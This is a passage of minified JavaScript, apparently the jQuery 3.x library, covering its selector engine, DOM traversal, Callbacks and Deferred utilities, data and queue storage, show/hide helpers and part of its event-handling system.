while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return 